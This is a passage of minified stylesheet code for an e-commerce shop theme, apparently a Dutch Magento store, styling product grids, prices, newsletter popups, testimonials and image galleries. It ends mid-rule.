.link-icon a.f-instagram:before{background:url(../images/socials/instagram.png);background-size:contain}.link-social .link-icon a.f-tiktok:before{background:url(../images/socials/tiktok.png);background-size:contain}.link-social .link-icon a.f-facebook:hover:before{background:url(../images/socials/facebook-hover.png);background-size:contain}.link-social .link-icon a.f-twitter:hover:before{background:url(../images/socials/twitterx-hover.png);background-size:contain}.link-social .link-icon a.f-linkedin:hover:before{background:url(../images/socials/linkedin-hover.png);background-size:contain}.link-social .link-icon a.f-instagram:hover:before{background:url(../images/socials/instagram-hover.png);background-size:contain}.link-social .link-icon a.f-tiktok:hover:before{background:url(../images/socials/tiktok-hover.png);background-size:contain}@media(min-width:1200px){.cms-static-main-footer .col-lg-offset-3{margin-left:20%}.cms-static-main-footer .col-lg-6{width:60%}}.link-social .link-icon a:hover,.link-social .link-icon:hover{color:#ffc100!important;background-color:initial!important;border:none!important}.fbeoordelingen p{text-align:center;color:#fff;font-weight:700;font-size:14px;line-height:2em}.fbeoordelingen .fa-star{color:#ffc100;padding-right:2px}#popup-newsletter{background:no-repeat;background-size:cover}#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}#popup-newsletter .form-subscribe-header label{font-size:20px;padding:0;text-transform:uppercase;font-weight:400;color:#2a2a2a;margin:0;line-height:40px}#popup-newsletter .form-subscribe-header{position:relative;display:block}#popup-newsletter .block-content p{font-size:14px;text-align:center;font-weight:400;color:#6b6b6b;margin:11px 0 0}#popup-newsletter .block-content p span{color:#f4c341}#popup-newsletter .subscribe-bottom{display:block;margin:50px 0 0;padding:0;color:#6b6b6b;font-size:13px}#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}#popup-newsletter .block-content .input-box{width:100%}#popup-newsletter .subcribe-box{margin-top:35px}#popup-newsletter .block-content input.input-text{border:1px solid #e9e9e9;font-size:13px;height:40px;line-height:38px;padding:0 15px;width:100%;background-color:#fff}#popup-newsletter .block-content .actions{margin-top:30px}#popup-newsletter .block-content button.button span{padding:0 30px;line-height:38px;font-size:13px;color:#fff;display:block}#popup-newsletter .block-content button.button{border:1px solid #202020;height:40px;padding:0;background-color:#202020}#popup-newsletter .block-content{padding:70px 90px 65px;text-align:center;width:60%;float:right}.newsletter-new{display:inline-block}.fancybox-close{top:-13px!important;right:-13px!important;height:30px!important;width:31px!important}.block-reorder input.checkbox{float:left;margin:0;min-height:10px}.block-reorder .product-name{margin-left:20px}.block-reorder .validation-advice{margin:3px 9px 7px}.block-reorder .product-name a{color:#666;text-decoration:none}.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}.block-login .block-content{padding:5px 10px}.block-login label{font-weight:700;color:#666}.block-login input.input-text{display:block;width:167px;margin:3px 0}.block-login .actions{background:0 0;padding:0;margin:3px 0 0}.block-login .actions button.button span{border-color:#406a83;background:#618499}.login-container,.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.form-edit-account,.form-address-edit,.form-newsletter-manage{border:1px solid #e8e8e8;margin-bottom:40px;padding:30px 20px;display:block}.login-container .actions-toolbar{margin-top:35px}.form.create.account{padding:0 0 30px}.login-container .block{margin:0}.customer-account-login .page-title,.customer-account-create .page-title{margin:25px 0}.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}.sidebar .paypal-logo a{float:none}.labelnew,.labelsale{font-size:12px;text-transform:capitalize;font-weight:700;line-height:35px;display:block}.sticker .labelsale{text-align:left;padding:0 5px}.sticker .labelnew{text-align:right;padding:0 5px}.testimonials{background:url(../images/alothemes/bg-testimonials.jpg)no-repeat 50%;background-size:cover;padding:60px 0 85px}.testimonials .block-title span{font-size:22px;color:#2a2a2a;font-weight:400;display:inline-block;position:relative;text-transform:uppercase;line-height:40px}.testimonials .block-title span:before{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;bottom:-11px;left:calc(50% - 10px)}.testimonial_text{background-color:#fff;width:66.666%;margin:84px auto 0;text-align:center;position:relative;padding-bottom:35px}.testi-box-content .testimonial{margin-bottom:0}.testimonial_text .sub-text{font-size:14px;color:#6b6b6b;font-weight:400;line-height:25px;display:block;padding:70px 35px 20px;text-align:center}.customer-text .title-name{font-size:13px;color:#333;font-weight:400;text-transform:uppercase;position:relative;padding:0 10px;margin:0;display:inline-block;line-height:15px}.customer-text .title-name:before,.customer-text .title-name:after{content:"";position:absolute;width:25px;height:1px;background-color:#d7d7d7;bottom:3px}.customer-text .title-name:before{left:100%}.customer-text .title-name:after{right:100%}.customer-text .name-company{font-size:13px;color:#a2a2a2;font-weight:400;margin:0}.customer{position:absolute;width:100px;height:100px;top:-50px;left:calc(50% - 50px)}.customer .avatar{border:7px solid #fff;border-radius:50%}.testimonial .slick-arrow{z-index:99;text-indent:-9999px;background:no-repeat;border:0;border-radius:0;width:15px;height:25px;overflow:hidden;transform:translate(0);top:60%;visibility:hidden;opacity:0;transition:all .4s ease-in-out 0s}.testimonial:hover .slick-arrow{opacity:1;visibility:visible}.testimonial .slick-arrow:hover{background:100% 100%}.testimonial .slick-prev{background-image:url(../images/alothemes/arrow-left.png);left:calc(50% - 7px)}.testimonial:hover .slick-prev{left:calc(50% - 420px)}.testimonial .slick-next{background-image:url(../images/alothemes/arrow-right.png);right:calc(50% - 7px)}.testimonial:hover .slick-next{right:calc(50% - 420px)}.testimonial_text .sub-text,.testimonial-text .customer-text{animation:effect-testi .9s ease-out;-moz-animation:effect-testi .9s ease-out;-webkit-animation:effect-testi .9s ease-out;-o-animation:effect-testi .9s ease-out}.testimonial_text .customer{animation:effect-avatar .9s ease-out;-moz-animation:effect-avatar .9s ease-out;-webkit-animation:effect-avatar .9s ease-out;-o-animation:effect-avatar .9s ease-out}.bg-parallax{background:no-repeat fixed 50%!important}.cms-static-blog .block-title{text-align:left!important}.cms-static-blog .block-title strong{font-size:18px!important;font-weight:700!important}.cms-static-blog .block-title strong:before{left:0!important;display:none}.product-view .product-collateral .box-collateral{display:none}.product-view .product-collateral .box-collateral.active{display:block}#backtotop{bottom:5px;display:block;height:46px;width:46px;line-height:46px;border-radius:23px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;background-color:#000!important;padding:3px;border:none!important}#backtotop .fa{font-size:22px;width:36px;height:36px;display:block;line-height:33px;width:40px;height:40px;line-height:40px;color:#f4c341;background:#000!important;background-color:#f4c341}#backtotop:hover{background:repeat #444;color:#fff}#backtotop .back-to-top{display:none}.banner-sidebar{}.banner-inner-content{position:relative}.banner-inner-content a:hover img{transform:scale(1.05);-moz-transition:scale(1.05);-webkit-transition:scale(1.05);-o-transition:scale(1.05)}.banner-inner-content a img{border:none;transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-moz-transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-webkit-transition:all .3s cubic-bezier(.3,.1,.58,1)0s;-o-transition:all .3s cubic-bezier(.3,.1,.58,1)0s}.policy-box .service-content{text-align:center;padding:31px 0;border:1px solid #edecec}.policy-box .service-content .info-title h3{font-size:14px;text-transform:uppercase;font-weight:400;margin:0;line-height:25px;color:#2a2a2a}.policy-box .service-content .sub-title{padding-top:0}.policy-box .service-content .sub-title span{font-size:14px;font-weight:400;margin:0;text-transform:none;display:block;line-height:25px;color:#747474}.policy-box .box-content{position:relative;cursor:pointer;background-color:#fff}.policy-box .icon-service{border-width:1px 1px 0;border-style:solid;width:80px;height:40px;position:absolute;border-radius:80px 80px 0 0;left:calc(50% - 40px);top:-39px;text-align:center;line-height:60px;font-size:27px;cursor:pointer;color:#4f4f4f;background-color:#fff;border-color:#edecec}.policy-box .service-content .sub-title,.policy-box .service-content .info-title{position:relative;z-index:2}.policy-box .box-content:hover{background-color:#f4c341}.policy-box .box-content:hover .service-content .sub-title span,.policy-box .box-content:hover .service-content .info-title h3{color:#fff}.policy-box .box-content:hover .icon-service{color:#fff;background-color:#f4c341;border-color:#f4c341}.cms-page-about-us{margin-top:50px}.page-content{margin-top:55px;padding-bottom:55px}.page-content .subcribe p{font-size:13px;color:#5b5b5b;font-weight:400;line-height:20px;margin-bottom:25px}.about-us .our-team{margin-top:75px}.about-us .our-team .our-title{margin-bottom:52px}.personal .info{text-align:center;padding-top:20px}.personal .info .name{font-size:14px;color:#2a2a2a;font-weight:400;text-transform:uppercase;line-height:25px}.personal .info .job{font-size:13px;color:#9a9a9a;font-weight:400;text-transform:capitalize;margin:0;line-height:20px}.personal .info .info-ext{float:none;display:inline-block;padding:8px 0 0}.personal .info .info-ext .link-list{padding:0}.personal .info .info-ext .link-list .link-icon{margin:0}.personal .info .info-ext .link-list .link-icon a{width:auto;height:auto;padding:0 10px;border:0}.personal .info .info-ext .link-list .link-icon a:hover{background-color:initial;color:#f4c341}.personal .img img{width:100%}.ajax_loading{background:#fff url(../images/alothemes/loading.gif)no-repeat 50%;margin-left:47%;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:5px;-moz-border-radius:giá trị;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-o-box-shadow:0 0 5px rgba(0,0,0,.5);-ms-box-shadow:0 0 5px rgba(0,0,0,.5);border-bottom:2px solid #f4c341;width:50px;height:50px}.magicproduct .block-title-tabs{margin:30px 0 0}.magictabs .item{position:relative;list-style:none;display:inline-block;margin:0;padding-left:1px;padding-right:1px}.magictabs .item:first-child{padding-left:0}.home-products .magic-tabs,.home-products .magic-tabs .item{cursor:default!important}.magictabs .item.activated .title:before,.magictabs .item:hover .title:before{display:block}.magictabs{position:relative;text-align:left;margin:0 0 30px;padding:0 15px}.magictabs .item span{cursor:pointer;padding:0 10px}.content-products .slick-slider{margin-bottom:0}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow{top:-68px;top:-80px;border:1px solid #dcdcdc;width:38px;height:38px;line-height:36px;transform:none}.content-products .products .slick-prev,.cms-static-blog .slick-prev{left:auto;right:55px}.content-products .products .slick-next,.cms-static-blog .slick-next{right:15px}.content-products .products .slick-arrow:before,.cms-static-blog .block-content .slick-arrow:before,.cms-static-brands .slick-arrow:before{line-height:28px;font-size:14px;line-height:36px}.cms-static-brands .slick-prev,.cms-static-brands .slick-next{line-height:28px;top:50%;border:1px solid #dcdcdc;width:30px;height:30px;line-height:36px}.cms-static-blog .slick-prev:focus,.cms-static-blog .slick-next:focus,.cms-static-brands .slick-prev:hover,.cms-static-brands .slick-next:hover{border-width:1px}.slide-portfolio .slick-arrow,.cms-static-brands .slick-arrow{opacity:0;visibility:hidden}.slide-portfolio:hover .slick-arrow,.cms-static-brands:hover .slick-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.content-products ul{padding:0;margin:0}.timer-view{margin:0 auto;text-align:center;display:inline-block}.timer-view .box{border:1px solid #d6d2b9;padding:10px 0;float:left;width:100px}.timer-view .timer-day.box,.timer-view .timer-hour.box,.timer-view .timer-min.box{border-right:0}.timer-view .box span{display:block;color:#2a2a2a;font-size:16px}.timer-view .box span b{font-size:39px;font-weight:500;line-height:37px}.timer-view .box span.title{font-size:16px;text-transform:uppercase}.cms-static-brands{padding-bottom:50px}.cms-static-brands .product-title{margin-bottom:50px}.cms-static-brands .shopbrand{margin-top:15px;padding:40px 0 30px;margin-bottom:0!important}.shopbrand{margin-top:30px}.alo-brands .item span,.blogtabs .item span,.alo-brands .footer li{padding:0}.catalog-product-view .alo-brands .item{margin-top:0!important}.catalog-product-view .sidebar.sidebar-main{float:left}.title-divider{width:100%;height:1px;border-bottom:1px solid #efefef}.title-divider span{height:1px;width:50px;display:block;background-color:#ffa800}.magiccategory{border:1px solid #ddd}.magic-category .block-title-tabs h3{color:#252525;font-size:22px;font-weight:400;line-height:22px;margin:0;padding:43px 0 15px;text-align:center;text-transform:uppercase}.magiccategory .magic-category .magictabs:before{display:none}.magiccategory .magic-category .magictabs{margin:0 0 42px!important}.magiccategory .magic-category .magictabs .item .title{font-size:14px;font-weight:400;text-transform:capitalize}.magiccategory .mage-magictabs .products-textlink .price-box .price{font-size:20px}.magiccategory .mage-magictabs .products-textlink .price-box .old-price .price{font-size:15px}.title-page{text-align:left}.category-title{margin:0 0 20px}.category-image{text-align:center;display:none}.category-image img{max-width:100%;height:auto;min-height:300px}.category-description{color:#000;margin:20px 0 0}.catalog-product-view .category-image{display:none}.catalog-category-view .category-image{display:block;margin:0}.category-view .page-title-wrapper .page-title,.pagecrumbs-title{color:#fff;text-transform:uppercase}.page-products.catalog-category-view .pagecrumbs-title{display:none}.blog-post-view .pagecrumbs-title{position:relative;max-width:1500px;margin:0 auto 20px;width:100%;display:block}.alo-count-down{position:absolute;bottom:10px}.timer-box{margin:4px 4px 0;text-align:center;height:30px;line-height:30px;padding:0 10px}.timer-box span{color:#333;font-size:14px;padding:0 3px}.timer-box span b{font-weight:400;font-size:14px;line-height:15px}.timer-box span.title{text-transform:capitalize}.category-products.grid .products{}.category-products.grid .cvm-content-block .products{margin-left:0;margin-right:0}.cms-index-index .column.main .products-grid .product-items{grid-template-columns:repeat(5,1fr)}body.cms-page-view .column.main *{font-size:15px}ol.products .slick-list .slick-track{display:flex;grid-gap:15px;grid-template-columns:repeat(5,1fr)}.reviews-header{background:#f4c33e;margin:0;position:relative;margin-top:15px;text-transform:uppercase;padding:50px;margin-bottom:30px}.reviews-header h2{font-size:50px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.brand-logo-image{display:none}.column.main ul.disc,.column.main .txtpage ul{margin-left:20px;list-style:disc}.category-products.grid.products-grid .item{float:left;border:1px solid #ddd;padding:0!important;position:relative;overflow:hidden}.product.details.product-item-details.products-textlink{padding:10px}.column.main .products-grid .product-items{margin-bottom:30px;display:grid;grid-gap:15px;grid-template-columns:repeat(4,1fr)}.column.main .products-grid.products-crosssell .product-items{display:block;margin-bottom:0;grid-gap:unset;grid-template-columns:none}.column.main .products-grid.products-crosssell .actions-primary.actions-cart{display:none}.products-upsell .product-items{}.products-related .product-items{display:grid;grid-gap:15px;grid-template-columns:repeat(2,1fr)}.category-products .item img,.product-image img{display:block;height:auto;max-width:100%}.bundle-options-container .price-box .price{font-weight:900;font-size:18px}.bundle-options-container .product-image img{display:block;height:auto;max-width:100%;margin:0 5px;width:30px}.category-products.grid .item .product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background:#fff}.category-products.grid .item .product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;border:none}.category-products .products-grid .category-products-grid{margin:0 0 30px}.product-image-photo,.slick-slide img{margin:0;width:100%;height:auto}.category-products.grid .item .product-image-wrapper{padding-bottom:100%!important}.grid .product-item-info{overflow:hidden;padding-bottom:0}.products-grid{position:relative;z-index:0}.products-grid.last{border-bottom:0}.products-grid .price-box{line-height:normal;display:inline-block;margin:0}.products-grid .availability{line-height:21px}.item .add-to-links{margin:0;padding:0;display:none}.block-custom.block-custom2 .images-container .actions-no .button.btn-cart{width:100%}.item .add-to-links a{color:#777;display:block!important;font-size:15px;line-height:30px;font-weight:400;padding:0}.item .add-to-links a:hover{color:#ea5648}.per-product,.images-container{position:relative}.images-container{overflow:hidden}.hover-box>a.detail_links{bottom:0;left:0;position:absolute;right:0;top:0}.hover-box{top:calc(50% - 20px);z-index:2;padding:0;opacity:0;visibility:hidden;position:absolute;right:0;left:0}.actions-no .actions{display:inline-block}.item:hover .images-container .hover-box{opacity:1;visibility:visible}.item .actions-primary,.item .add-to-links{float:left;vertical-align:middle}.item .actions-no .button.btn-cart{height:40px;line-height:40px;border-width:0 1px 0 0;border-style:solid;border-radius:5px}.item .actions-no .add-to-links a{width:40px;height:40px;line-height:40px;overflow:hidden;padding:0;font-size:18px;text-align:center;border-width:0 1px 0 0;border-style:solid;float:left}.item .actions-no .add-to-links a .icons{width:100%;font-size:13px;display:block;height:40px;line-height:40px}.item .actions-no .add-to-links li,.item .actions-no .button.btn-cart span .icons{border:0}.item .actions-no .button.btn-cart span .icons{font-size:19px}.item .actions-no .button.btn-cart span{font-size:12px;font-weight:700}.item .actions-primary{opacity:0;visibility:hidden;transform:scale(0);transition:all .4s}.item .review-form .actions-primary{opacity:1;visibility:visible;transform:scale(1);transition:all .4s}.item:hover .actions-no .actions-primary{transform:scale(1);opacity:1;visibility:visible}.item:hover .actions-no .actions .add-to-links a.towishlist{animation-name:alo_themes;animation-duration:.5s}.item:hover .actions-no .actions .add-to-links a.tocompare{animation-name:alo_themes;animation-duration:.6s;border:0}.item .actions-no .button.btn-cart:before,.list .item .action.tocart:before,button#product-addtocart-button:before{content:"";display:inline-block;font:16px FontAwesome;padding-right:2px;width:43px;height:50px;display:block;content:" ";background:url(../images/icon-cart.png)no-repeat 50%;float:left}.stock.unavailable{background:url(../images/alothemes/outofstock_icon.png)no-repeat;height:35px;width:35px;margin-bottom:8px}.stock.unavailable span{font-size:0}.item .product-hover .quickview{bottom:0;color:#f4c341;font-size:12px;opacity:0;padding:5px;position:absolute;right:0;transform:translate3d(-50px,-50px,-50px)scale(0);-moz-transform:translate3d(-50px,-50px,-50px)scale(0);-webkit-transform:translate3d(-50px,-50px,-50px)scale(0);-o-transform:translate3d(-50px,-50px,-50px)scale(0);-ms-transform:translate3d(-50px,-50px,-50px)scale(0);transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;visibility:hidden;z-index:9}.item:hover .product-hover .quickview{opacity:1;transform:translate3d(0,0,0)scale(1);-moz-transform:translate3d(0,0,0)scale(1);-webkit-transform:translate3d(0,0,0)scale(1);-o-transform:translate3d(0,0,0)scale(1);-ms-transform:translate3d(0,0,0)scale(1);visibility:visible}.item .quickview.configurable{display:none!important}.custom-product .content-products{margin-bottom:30px}.custom-product .item .products-textlink .product-name{max-width:100%}.custom-product .item .images-container,.custom-product .item .products-textlink{float:left}.custom-product .item .images-container{width:33%}.custom-product .item .products-textlink{width:67%;padding-left:20px;text-align:left;padding-top:5px;margin:0}.custom-product .item .product-reviews-summary{position:static;padding:0 0 5px;visibility:visible;opacity:1;text-align:left}.custom-product .item .hover-box{position:static;visibility:visible;opacity:1}.custom-product .item .actions-primary{transform:scale(1);visibility:visible;opacity:1;transition:all 0s}.custom-product .item .actions-no .button.btn-cart{border-width:1px}.custom-product .item .actions-no .button.btn-cart:hover{border-color:#f4c341}.custom-product .item .products-textlink .price-box{float:none;display:block}.custom-product .item .products-textlink .price-box .old-price,.custom-product .item .products-textlink .price-box .special-price,.custom-product .item .products-textlink .price-box .regular-price{display:inline-block}.custom-product .item .hover-box .actions{text-align:left;margin-top:16px}.cms-static-product-sidebar .mage-custom .item .hover-box .actions{display:none}.custom-product ul.magictabs{margin-bottom:30px;margin-top:60px}.custom-product .grid .product-item-info{padding-bottom:30px}.sidebar .custom-product .product-items .product-item-info .product-item-photo{float:none;margin:0;padding:0;position:static}.sidebar .custom-product .product-items .product-item{margin-bottom:0}.custom-product .magictabs .item span{font-size:18px;color:#2a2a2a;text-transform:uppercase;font-weight:400;border:0;padding:0 0 10px;cursor:auto;position:relative}.custom-product .magictabs .item span:after{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;left:0;bottom:0}.custom-product .magictabs .item:hover span,.custom-product .magictabs .item.activated span{background-color:initial;color:#2a2a2a}.custom-product .magictabs{text-align:left}.products-list .products.list{padding-top:15px}.products-list li.item{padding:0 0 35px;height:auto;float:none;width:100%}.products-list .images-container{float:left;width:33.3333%}.products-list .item .products-textlink{padding:0 0 0 30px;text-align:left;width:66.6667%;float:left}.products.wrapper.list .product-reviews-summary{opacity:1;padding:0;position:static;text-align:left;visibility:visible}.products-list li.item.last{border-bottom:0}.products-list .product-name{margin:0 0 15px;font-size:100%;line-height:normal}.products-list .product-name a{font-size:16px;text-decoration:none;text-transform:capitalize;font-weight:400}.products-list .product-item .product-reviews-summary .reviews-actions{display:inline-block;margin:0;line-height:normal}.products-list .product-reviews-summary .reviews-actions .action{font-size:12px;margin:0;padding:0 8px;text-transform:capitalize;color:#a0a0a0}.products-list .product-reviews-summary .reviews-actions .action:hover{color:#636363}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price{font-size:16px;color:#363636}.products-list .product-item .special-price{display:inline-block}.product-secondary{clear:both;margin-top:29px}.products-list .product-item-inner .actions-primary,.products-list .product-item-inner .actions-secondary{float:left;opacity:1;transform:scale(1);visibility:visible}.products-list .product-item-inner .actions-secondary{margin-left:8px}.products-list .product-item-details .product-item-actions{margin-bottom:15px}.products-list .availability{float:left;margin:3px 0 0}.products-list .desc{clear:both;padding:0;margin:0;text-align:left;color:#666;font-size:14px}.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight:400}.products-list .desc .link-learn{font-size:11px}.products-list .item .product-item-inner .actions-no .add-to-links{margin-left:8px}.products-list .item .product-item-inner .actions-no .add-to-links li{margin:0 8px}.products-list .add-to-links .separator{display:inline;margin:0 2px}.products-textlink{text-align:left}.products-textlink p{margin:0;line-height:15px}.product-image{outline:0}.page-products .products.wrapper.products-list{margin:0}.actions-list .actions{border:0;display:block}.products-list .item .actions-list .button.btn-cart .icons{border-right:1px solid #d4d4d4;display:inline-block}.products-list .item .product-item-inner .add-to-links .action{border-width:1px;border-style:solid;height:40px;width:40px;background-color:#fff;float:left;text-align:center;overflow:hidden}.products-list .product-item-inner .add-to-links a{margin:0 8px}.products-list .item .product-item-inner .add-to-links .action .icons{display:block;font-size:13px;height:40px;line-height:40px;width:100%}.product-item-description{clear:both;color:#5b5b5b;font-weight:400}.product-item-description .action.more{color:#333}.product-item-description .action.more:hover{text-decoration:underline}.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all .2s ease-in-out 0s;visibility:hidden;width:100%}.item:hover .product-img-back{opacity:1;visibility:visible;transition:all .2s ease 0s}.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none}.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}.ratings-table th{font-weight:400;padding-right:8px}.availability{margin:0}.availability span{font-weight:700}.availability.out-of-stock span{color:#d83820}.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif)0 no-repeat;padding-left:15px}.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}.availability-only a{background:url(../images/i_availability_only_arrow.gif)100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}.availability-only .expanded{background-position:100% -15px}.availability-only strong{color:#be2c00}.availability-only-details{margin:0 0 7px}.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}.availability-only-details tr.odd td.last{color:#d95e00;font-weight:700}.email-friend{margin:0}.product-view .product-shop .email-friend{float:left}.alert-price,.alert-stock{margin:0;font-size:11px}.price{white-space:nowrap!important}.price-box{margin:5px 0}.price-box .price{font-size:14px;color:#363636;font-weight:400}.regular-price .price{color:#363636}.old-price{margin:0;display:block}.old-price .price-label{white-space:nowrap;color:#999;display:none}.old-price .price{font-weight:400;color:#fff;text-decoration:line-through;font-size:14px;padding-right:5px}.special-price .price-label{font-size:14px;font-weight:400;white-space:nowrap;color:#cc4f33;display:none}.special-price .price{color:#363636}.product-view .product-shop .special-price .price{font-size:25px;display:inline-block;margin:0}.product-view .product-shop .special-price{line-height:25px;margin-bottom:0}.minimal-price{margin:0}.minimal-price .price-label{font-weight:700;white-space:nowrap;display:none}.minimal-price-link{display:block}.minimal-price-link .label{color:#1e7ec8}.minimal-price-link .price{font-weight:400;color:#1e7ec8}.price-excluding-tax{display:block;color:#000}.price-excluding-tax .label{white-space:nowrap;color:#999}.price-including-tax{display:block;color:#000}.price-including-tax .label{white-space:nowrap;color:#999}.configured-price{margin:0}.configured-price .price-label{font-weight:700;white-space:nowrap}.configured-price .price{font-weight:700}.weee{display:flex;flex-direction:column;font-size:11px}.price-excl-tax{display:block}.price-excl-tax .label{display:block;white-space:nowrap}.price-excl-tax .price,.price-incl-tax{display:block}.price-incl-tax .label{display:block;white-space:nowrap}.price-incl-tax .price{display:block;font-weight:700}.price-from{margin:0}.price-from .price-label{font-weight:700;white-space:nowrap}.product-info-main .price-label{float:left;line-height:30px;padding-right:5px}.product-item .price-from{margin-bottom:1px}.price-to{margin:0}.price-to .price-label{font-weight:700;white-space:nowrap}.price-notice{padding-left:10px;color:#999}.price-as-configured{margin:15px 0 0;clear:both;float:none}.cart.table-wrapper .product-image-container,.checkout-cart-index .cart.table-wrapper .product-image-container{width:auto!important}.price-as-configured .price-label{font-weight:400;white-space:nowrap}.price-box-bundle{padding:0 0 10px}.price-box-bundle .price-box{margin:0!important;padding:0!important}.price-box-bundle .price{color:#000}.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif)no-repeat 0 3px;padding:2px 0 2px 10px}.tier-prices .benefit{font-style:italic;font-weight:700;color:#2f2f2f}.tier-prices .price{font-weight:700;color:#2f2f2f}.tier-prices-grouped li{padding:2px 0;color:#e26703}.tier-prices-grouped li .price{font-weight:700}.add-to-links{font-size:11px;margin:5px 0 0}.add-to-links .separator{display:none}.add-to-cart label{float:left;margin-right:5px;font-weight:400;color:#666;line-height:40px}.add-to-cart .qty{float:left;margin-right:5px;height:40px}.add-to-cart button.button{float:left}.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}.product-view .add-to-cart .paypal-logo{margin:0}.add-to-box{margin:10px 0}.add-to-box .add-to-links{line-height:1.25!important;border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left;float:left;font-size:12px!important;text-align:left!important}.add-to-box .add-to-cart{float:left}.add-to-box .or{float:left;font-weight:700;margin:0 7px;color:#666}.add-to-box .add-to-links li .separator{display:none!important}.product.info.detailed .product.data.items .description p{font-size:14px;line-height:25px}.product.info.detailed .item-description:before{content:"BESCHRIJVING";font-weight:900;color:#000;font-size:20px;line-height:1.2em;margin:0 0 1em;text-transform:uppercase;padding:15px 0;border-bottom:1px solid #cdcdcd;border-top:1px SOLID #cdcdcd;display:block;margin-top:30px}.review-product-list .pager{float:none;padding:0}.product.data.items{position:relative;z-index:1;color:#000}.product.data.items>.item.content{float:right;margin-left:-100%;margin-top:55px;padding:20px 0;text-align:left;width:100%;border-top:2px solid #ddd;position:relative;z-index:1}.product.data.items>.item.title>.switch{position:relative;z-index:2;color:#333;display:block;float:left;height:55px;font-size:14px;padding:0 20px 0 0}.product.data.items>.item.title>.switch .counter{font-size:15px}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title:hover>.switch{color:#000;font-weight:900}.product.data.items:before,.product.data.items:after{content:"";display:table}.product.data.items:after{clear:both}.product-view .toggle-tabs .item,.product.data.items>.item.title{display:inline;float:left;height:55px;line-height:55px;text-align:center;text-transform:uppercase}.product-view .toggle-tabs .item:first-child,.product.data.items>.item.title:first-child{background-image:none}.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333}.fieldset>.field>.label{}.review-add .block-content .fieldset{padding:0;margin:0}.fieldset.review-fieldset>.field>.label{border:0}.product-collateral h2{display:none;font-weight:700;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}.product-collateral h3,.product-collateral h4{color:#666;font-size:20px}.product-collateral .box-collateral.box-review_form{color:#000}.product-collateral .box-description{font-size:13px;color:#666;line-height:24px}.product-view .product-img-box .product-image,.product-view .product-img-box .product-image-zoom{position:relative;z-index:0}.zoomContainer,.zoomWindowContainer{z-index:10000}.product-view .product-img-box .more-views{width:360px;margin:20px auto}.fotorama__nav .fotorama__thumb-border{border:0;background:0 0}.fotorama__nav-wrap{margin-top:0!important}.fotorama__nav--thumbs{text-align:center}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background:0 0!important}.product-view .product-img-box .more-views h2{display:none;font-size:11px;margin:10px 0;text-transform:uppercase}.product-view .product-img-box .more-views li img{margin:0;border:0 solid #fff}.product-view .product-img-box .more-views li img:hover{opacity:.5}.product-image-popup{margin:0 auto}.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}.product-image-popup .nav{font-weight:700;margin:0 100px;text-align:center}.product-image-popup .image{display:block;margin:10px 0}.product-image-popup .image-label{font-size:13px;font-weight:700;margin:0 0 10px;color:#2f2f2f}.fotorama__stage{transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;-o-transform:none!important}.product-view .fotorama__nav--thumbs .fotorama__nav__frame{padding:0}.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:before,.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:before{background-color:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scale(0);transition:all .3s ease-in-out 0s;z-index:3}.product-view .product-img-box .fotorama__nav-wrap .fotorama__nav__frame:hover:before,.product-view .product-img-box .fotorama__nav-wrap .fotorama__thumb-border:hover:before{transform:scale(1)}.product-view.product-quickview .product-img-box .more-views{width:220px;margin:20px auto 0}.product-view.product-quickview .product-shop .product-options-bottom 